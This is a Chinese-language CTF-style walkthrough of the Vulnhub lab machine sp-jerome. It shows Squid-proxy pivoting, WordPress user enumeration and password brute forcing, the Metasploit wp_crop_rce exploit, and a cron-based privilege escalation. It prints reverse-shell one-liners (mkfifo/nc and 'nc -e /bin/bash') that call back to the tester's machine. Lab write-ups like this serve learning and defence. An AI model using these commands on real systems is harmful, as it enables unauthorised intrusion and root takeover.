Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目五十六:sp-jerome(文件上传,缓冲区溢出)

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2023年1月20日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。

信息收集

└─# nmap -p- --min-rate 10000 -A 192.168.247.148

8080/tcp open http-proxy Squid http proxy 3.5.27

|_http-title: ERROR: The requested URL could not be retrieved

|_http-server-header: squid/3.5.27

发现了只有这个,这是一个代理软件,这说明我们的目标是是一个代理服务器,在一些普通的目标中这并不是特别重要,但是这里只有他一个,所以我会着重的搞一下

squid/3.5.27



可以看到,什么也看不到 我们首先挂着代理去nmap一下,修改proxychains4的配置文件,这里代理设置是http 192.168.247.148 1337

我们首先挂着代理去nmap一下,修改proxychains4的配置文件,这里代理设置是http 192.168.247.148 1337

proxychains4 -q nmap -sT -sV -p- 127.0.0.1

发现了多了80和1337两个端口

发现了多了80和1337两个端口

我将带着代理进行一下目录爆破

使用dirbuster

按照下图所示进行设置

注意,在我们进攻代理服务器时,一般目标都是127.0.0.1了,这个不要搞错了

设置好字典直接开扫,这里目标是1337端口,发现了wp站点

设置好字典直接开扫,这里目标是1337端口,发现了wp站点

我们去访问一下,在浏览器代理插件中设置如下

确实是一个wp站点

确实是一个wp站点

wpscan

既然是wp站点,那就用wpscan是最好用的,发现了两个用户

wpscan --url http://127.0.0.1:1337/wordpress/ --wp-content-dir wp-content/ -e u --no-banner --proxy http://192.168.247.148:8080

爆破一下密码

wpscan --url http://127.0.0.1:1337/wordpress/ --wp-content-dir wp-content/ --proxy http://192.168.247.148:8080 --no-banner -U jerome -P /usr/share/wordlists/rockyou.txt

得到密码

得到密码

jerome: jerome

但是不能按照以前的那种直接修改php文件来做,因为没这些功能,回过头再看有没有其他有效的,发现了可能是版本的什么东西

msf攻击

打开msf

search 2019-8942

use exploit/multi/http/wp_crop_rce

set PASSWORD jerome

set Proxies http:192.168.253.241:8080

set RPORT 1337

set RHOSTS 127.0.0.1

set TARGETURI /wordpress

set USERNAME jerome

set ReverseAllowProxy true

run

shell

因为我不是特别习惯在msf中利用shell,所以我会反弹出来一个新的

nc -vlp 1234

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.247.130 1234 >/tmp/f

python3 -c 'import pty; pty.spawn("/bin/bash")'

cat /etc/crontab

发现root运行的计划任务 查看一下权限以及脚本是个什么内容

查看一下权限以及脚本是个什么内容

cat /usr/share/simulate.sh

因为ls的不安全调用,所以我们可以挟持他,修改他,同时我认为也可以在/tmp目录下创建一个ls,并且将bash命令时入其中,而后增加临时环境变量,有兴趣的可以尝试一下

我们这里直接修改ls文章来源:https://www.toymoban.com/news/detail-427839.html

我们这里直接修改ls文章来源:https://www.toymoban.com/news/detail-427839.html

echo "nc -e /bin/bash 192.168.247.130 6666" >> ls

chmod +x ls

然后我们本地的监听过了好一会收到了root终端文章来源地址https://www.toymoban.com/news/detail-427839.html

到了这里,关于【甄选靶场】Vulnhub百个项目渗透——项目五十六:sp-jerome(squid代理,计划任务)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!